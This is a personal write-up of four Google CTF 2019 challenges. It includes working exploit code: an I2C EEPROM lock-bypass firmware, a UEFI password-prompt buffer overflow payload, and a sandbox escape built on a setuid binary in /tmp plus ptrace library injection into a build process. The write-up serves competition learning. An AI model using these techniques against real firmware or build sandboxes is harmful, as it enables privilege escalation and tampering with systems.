Google CTF 2019 writeup
After a long time of not-really-CTFing, I decided to a part in the Google CTF and exercise my somewhat rusty skills. This is a writeup of some of the challenges in the competition. I also wanted to play with Ghidra a bit, seeing as it is a new shiny reverse engineering tool.
Contents
flagrom
secure-boot
dialtone
devmaster-8001
Flagrom
We are provided with a C source code for an 8051 microcontroller, Verilog source code for an I²C “secure” EEPROM, also a binary with compiled firmware and an executable file that can emulate the entire setup.
The target is to convince the (locked) EEPROM to give up the flag.
Reversing the binary is not really all that useful, as the flag lives only on the remote instance. Quick look at the debug symbols reveals that it uses verilator for simulating the EEPROM and emu8051 for the 8051.
On connecting, the server responds with a challenge, requiring us to brute force an MD5 hash.
< What's a printable string less than 64 bytes that starts with flagrom- whose md5 starts with eeae5c?
> flagrom-aaaaaaaaaaadbhaN
< What's the length of your payload?
> N
> <N-bytes-of-data>
< Executing firmware
< [FW] Writing flag to SecureEEPROM...............DONE
< [FW] Securing SecureEEPROM flag banks...........DONE
< [FW] Removing flag from 8051 memory.............DONE
< [FW] Writing welcome message to SecureEEPROM....DONE
< Executing usercode...

< <output-from-user-code>After providing the correct plaintext to the server, it proceeds execute the original firmware. Then it loads user-supplied binary and runs it with the now-locked EEPROM attached.

To make life easier, it is a good idea to patch the provided binary to avoid
having to wait for the hash while developing. I just replaced the /dev/urandom
string with /dev/zero using radare2 (Ghidra has executable patching
broken at the
moment).
Now we are ready to send custom firmware binaries to the remote server.
def brute_hash(nonce):
    prefix = "flagrom-"
    for s_ in itertools.product(string.ascii_letters, repeat=16):
        s = "".join(s_)
        full_str = prefix + s
        md5 = hashlib.md5(full_str.encode()).hexdigest()
        if md5.encode().startswith(nonce):
            return full_str
    raise ValueError("WTF")

host = "flagrom.ctfcompetition.com"
port = 1337
tn = telnetlib.Telnet(host, port)
prompt = tn.read_until(b"\n")
nonce = prompt.split()[-1][:-1]
print("Brute forcing hash {}".format(nonce))
response = brute_hash(nonce)
print("Found", response)
tn.write(response.encode() + b"\n")

prompt = tn.read_until(b"\n")
assert prompt.startswith(b"What's the length")

with open("firmware.bin", "rb") as f:
    payload = f.read()

print("Sending payload of length", len(payload))

tn.write("{}\n".format(len(payload)).encode())
# Pro tip: telnetlib mangles special characters, do not waste over an hour
# debugging that...
tn.sock.send(payload)

print("--- Response")
print(tn.read_all().decode())
To produce a working binary for the 8051 we can use sdcc.
void print(const char *str) {
  while (*str) {
    // The peripheral registers are defined in the original source file
    CHAROUT = *str++;
  }
}

void main(void) {
  print("Hi!\n");
  POWEROFF = 1;
}
$ sdcc firmware.c
$ objcopy -Iihex -Obinary firmware.ihx firmware.bin The EEPROM can store 256 bytes and has 4x64 byte pages that can be locked separately. Only the second page is locked by the main firmware after storing the flag there.
After looking through the source code, I figured out that the EEPROM uses something called repeated start condition. Usually, when communicating with an I²C device, we send separate “read” and “write” transactions. In our case, we have to “chain” writes and reads behind each other, without having an stop conditions in between.
Greater problem however is that the internal address pointer gets reset on a stop condition.
if (i2c_stop) begin
  i2c_address_valid <= 0;
  i2c_state <= I2C_IDLE;
end else if (i2c_start) begin
  i2c_state <= I2C_START;
end
The microcontroller has an I²C peripheral to communicate. However, the maximum transaction length is only 8 bytes, which is not enough to attempt much against the EEPROM (as the address pointer gets reset). There is a GPIO peripheral connected to the same pins, which means we can bitbang the protocol to perform longer exchanges.
The plan is ultimately as follows:
- We initiate a read transaction at the end of the first page. As this page is not protected, this sucessfully initializes the internal address register.
- Now we issue a lock command, locking the first page.
- As the read state machine only ever checks if the next address lock status is equal to the current address lock status, we can now continue reading onwards into the locked page.
I2C_READ: begin
  `DEBUG_DISPLAY(("i2c_data_bits = %d", i2c_data_bits));
  if (i2c_data_bits == 8 && i2c_scl_state == I2C_SCL_RISING) begin
    i2c_data_bits <= 0;
    if (i2c_address_secure == i2c_next_address_secure) begin // <-- HERE
      `DEBUG_DISPLAY(("READ: i2c_address = 0x%x", i2c_address));
      i2c_address <= i2c_address + 1;
      i2c_state <= I2C_ACK_THEN_READ;
    end else begin
      i2c_state <= I2C_NACK;
    end
  end else if (i2c_scl_state == I2C_SCL_FALLING) begin
    `DEBUG_DISPLAY(("READ (bit): i2c_address = 0x%x", i2c_address));
    o_i2c_sda <= mem_storage[i2c_address][7 - i2c_data_bits[2:0]];
    i2c_data_bits <= i2c_data_bits + 1;
  end
end
Without the bitbanging fluff, the final annotated code looks like this.
void main(void) {
  start(); // -> START -> LOAD_CONTROL
  send_byte(SEEPROM_I2C_ADDR_MEMORY); // -> LOAD_ADDRESS
  send_byte(62); // Address at the end of the first page

  // Usually we would continue to the WRITE state, but we can interrupt that
  // by issuing another start condition.
  start(); // -> START -> LOAD_CONTROL
  // Page locking is implemented by writing to a special address
  send_byte(SEEPROM_I2C_ADDR_SECURE | 0b1111);  // -> IDLE

  start(); // -> START -> LOAD_CONTROL
  // The internal address pointer is still valid at this point
  send_byte(SEEPROM_I2C_ADDR_MEMORY | 1); // -> READ
  for (int i = 0; i < 80; i++) {
    print_hex(read_byte()); // -> READ (address gets incremented)
  }
  end();
}
Secure boot
In this challenge we get a EDK2 EFI firmware binary, running on a remote server inside qemu.
# We can run qemu with a custom OVMF binary using this
qemu-system-x86_64 -monitor /dev/null \
        -m 128M \
        -drive if=pflash,format=raw,file=OVMF.fd \
        -drive file=fat:rw:contents,format=raw \
        -net none -nographic
By default it immediately fails because secure boot is enabled and the kernel is not signed.

The goal is to exploit the binary in order to gain access to the BIOS configuration and disable secure boot. By wildly mashing all the keys on my keyboard, I managed to interrupt the boot process to get into a password prompt.


After some grepping through the mainline EDK2 source code of UiApp, I realized that this prompt has to be a custom modification.
At this point, I needed to start actually reversing the OVMF.fd binary.
Opening it in UEFITool yields a ton of
various modules. We are interested in exporting the one matching the printed
UUID.

EFI binaries are pretty standard x86_64 PE executables and as such can be loaded into Ghidra without any issues. However, the lack of debug symbols makes reverse engineering challenging.
Because I suck at static analysis, I enabled debugging in qemu using the
-gdb tcp:127.0.0.1:1234 switch and connected over GDB to the running machine.
I also found out about the
dump-guest-memory
GDB script, which allows dumping of guest memory from a running qemu instance.
After more time than I would like to admit, I managed to figure out which
function is responsible for the password prompt. Note that all the strings are
wide, so running strings on the binary won’t be much of help.
Some relabeling later, the function looked as follows in the Ghidra decompiler.


The sha256 function is easily identifiable by the magical constants.

Closer inspection reveals an interesting fact — the string buffer is only 128 bytes long, while the loop allows us to load up to 0x8c (140) bytes of data!
Given the stack layout, this means we have control over the fail_counter
variable and, more importantly, over the pointer to which the result of the
sha256 call gets written. The string_length variable is kept inside a register and
as such is not a good target here.
At this point we can control the address where the hash of our input gets written to. Brute forcing SHA256 is hard, so we have to minimize the number of bytes that matter to our exploit.
In the end I chose to overwrite the two lowest bytes (yay little endian!) of the return address stored on the stack with the address next to the branch instruction that checks return value of this function.
This is how the last few words of the string buffer look like. Notice the highlighted pointer which is where the SHA256 gets stored.

The highlighted value below is the modified return address. Notice that the data before is essentially random — that is our hash value.

Note that there is no ASLR and as such we do not need any address leaks to get the function address.
And putting everything together:
#! /bin/bash

sleep 0.1
for x in $(seq 0 40); do
	echo -ne '\x1b'
	sleep 0.1
done

sleep 1

# This prefix was brute forced so that the hash of the entire thing
# ends with 0x49 0x4d
echo -ne aaaaaaaaaaaaaWKu
head -c120 /dev/zero | tr '\0' 'x'
echo -ne '\x9a\x18\xec\x07'
echo -ne '\r'
sleep 1
socat TCP-LISTEN:1337,reuseport -  # Spawn an interactive console
Afterwards, we get dropped into a pretty standard EFI configuration interface and can just disable the secure boot. The flag is then stored on the filesystem of the Linux that gets loaded.

Dialtone
This time we are given a binary to extract the flag from. Opening it in Ghidra shows that it connects over pulseaudio to a microphone and then does some signal processing, outputing either SUCCESS or FAILED depending on how much it likes what it hears.
Judging by the challenge name, it expects a sequence of DTMF symbols on its input.
As I did not want to bother with convincing pulseaudio to fake a microphone
input, I wrote a quick LD_PRELOAD shim to bypass it entirely and read the
input signal from a file.
static FILE *file = NULL;

int pa_simple_read(void *s, float *data, size_t bytes, int *error)
{
	if (file == NULL) {
		file = fopen("./dtmf.raw", "rb");
	}
	return fread(data, 1, bytes, file);
}
At this point, we could just brute force the sequence character-by-character, checking how many samples are read from the input before failure. However, as I did not want to bother with generating DTMF signals, I opened the binary in Ghidra again and set out to figure out how it works.
The main function is pretty straightforward loop calling pa_simple_read
and then two additional processing functions, one of which returns a fail/pass
value.
It’s not really important how the signal processing is done (some SIMD magic anyway). More significant is the second half of the function. Here we evidently have a state machine that verifies the sequence.

The decoded_dtmf = local_20 << 2 | decoded_dtmf line is pretty interesting here.
Looking at how DTMF is decoded, we notice that it uses a table of frequencies,
two of which select a value.

After a bit of messing around in Audacity, I figured that the upper two bits
of the sequence from the state machine select row and lower two bits select
column. The flag (by the challenge description) was just CTF{SEQUENCE_OF_DIGITS}.
DevMaster 8001
Here we have a sandboxed environment which executes arbitrary user commands. Users can submit requests which get executed wrapped in a bunch of namespace protection. Then the resulting files get downloaded back. stdout is also forwarded to the client.
The provided client can be used as follows:
./built_bins/client nc 127.0.0.1 1234 -- input-file1 input-file2 -- output-file -- commandThe layers of protection look like
-
server.cc
- This accepts client connections. We have a single instance running as root.
- Executes and provides shell access the admin binary.
- On the Build command, it creates a random directory inside `/home/user/builds`, copies the provided files inside, forks, and runs the command wrapped in the next stage.
-
executor.cc
-
Using 8
semgetsemaphores, it selects a freesandbox-runner-%duser. - Then it chmods the temporary directory to the selected user and runs the command wrapped in next stage. After that is finished, the semaphore is released.
-
linux-sandbox.cc
-
This stage setups filesystem sandbox (making everything but
/tmpand the generated build directory read only). It also isolates the network. - Then it forks and the parent becomes a subreaper. This is important as it prevents us from just double forking ourselves to persistence.
-
The child finally drops its privileges to the selected
sandbox-runner-%dand runs the user-provided command.
-
This stage setups filesystem sandbox (making everything but
-
Using 8
If we attempt to access the admin shell, we get a password prompt.

The source code looks as follows.
int main(int argc, char** argv) {
  std::cout << "Enter your password please." << std::endl;
  std::string password;
  getline(std::cin, password);

  std::string expected_hash = /* <long_string_here> */
  std::string actual_hash = picosha2::hash256_hex_string(password);
  if (expected_hash == actual_hash) {
    std::ifstream flagfile("./flag");
    if (!flagfile.is_open()) {
      std::cerr << "Failed to open ./flag" << std::endl;
      return -1;
    }
    std::string flag;
    flagfile >> flag;
    std::cout << flag << std::endl;
  } else {
    std::cout << "Wrong password." << std::endl;
  }
}
Given this hash is SHA256, there is no way we can realistically crack it and thus we need to look for some another way in.
The server runs a periodic script, which rebuilds the admin binary from source code over and over. This is obviously our target.
while true; do
  ./admin_builder_client ./server
  sleep 30
done
// Toss in some extra sleeps so that when management complains about
// performance, we can get rid of them and show a 100x improvement.
std::vector<string> args = {"/bin/bash", "-c",
"sleep 1; g++ --std=c++11 admin.cc -ftemplate-depth=1000000 -o admin; sleep 1"};First, I spent some time on attempting to exploit the semget locks themselves.
Unfortunately the namespacing entirely prevents access to the shared locks
from our process.
Then I noticed an interesting thing — there was not any nosuid protection
on /tmp. This means I could do the following:
- Start my job as
sandbox-runner-0 - Create a suid binary
- Start another job while the first one is still running, meaning it gets assigned to a different user
- Use the suid binary to access get myself UID/GID of
sandbox-runner-0 - Stop the first job, releasing the
sandbox-runner-0semaphore - Wait until the admin build job starts as
sandbox-runner-0
int main(int argc, char** argv) {
  // Note that I can't just suid a script directly - the kernel does not
  // allow suid bits on shebang binaries
  int ret = setreuid(UID, UID);
  ret = setregid(UID, UID);
  execl("/usr/bin/python3", "/usr/bin/python3", "./py.py", NULL);
  return 0;
}
# The container has conveniently preinstalled GCC, so I can build everything
# there.
g++ -std=c++17 -DUID=$(id -u) suid.cc -o suid
gcc -shared -fPIC -o /tmp/load.so load.c
# admin.cc is a patched admin shell source code that does not ask for password
cp suid inject admin.cpp /tmp
cd /tmp
chmod +x inject
chmod gu+s ./suid
sleep 10 # Sleep so we have time to start the second process as sandbox-runner-1At this point, there is another problem — I can’t just swap the source code of the admin build job. The mount sandboxing prevents us from writing to its build directory even if we have the same UID.
After a lot of time attempting to get around the problem in many different ways, I stumbled at injector, which is a tool for hijacking execution of another process using ptrace.
Using it is pretty simple — we just build a .so library with a constructor
attribute on a function and run a command like:
./inject -p PID lib.soThen we can simply inject the following into the sleep command which runs
before gcc, replacing the admin shell source code with our patched version.
__attribute__((constructor))
void run()
{
	system("cp /tmp/admin.cc ./");
}
To perform the injection, we also need to submit a job that watches for running processes and starts the injector right after the sleep binary gets executed.
# Note that this is written in Python because I can't use Linux properly.
# I was using setuid in my wrapper binary, wondering why is my real uid
# not getting set (hint: read man 2 setuid, not man 3 setuid...).
# As bash & friends drop euid on start up, I figured I had to write my
# payload in something else.
# Not setting real UID breaks ptrace anyway, so I had to figure it out in the
# end.
while True:
    ps = subprocess.check_output(["ps", "axo", "uid,pid,comm"])
    for line in ps.decode().split("\n"):
        toks = line.split()
        if len(toks) != 3:
            continue
        uid, pid, comm = toks
        if comm.startswith("sleep") and int(uid) == os.geteuid():
            subprocess.Popen(["/tmp/inject", "-p", pid, "/tmp/load.so"]).wait()
    time.sleep(1)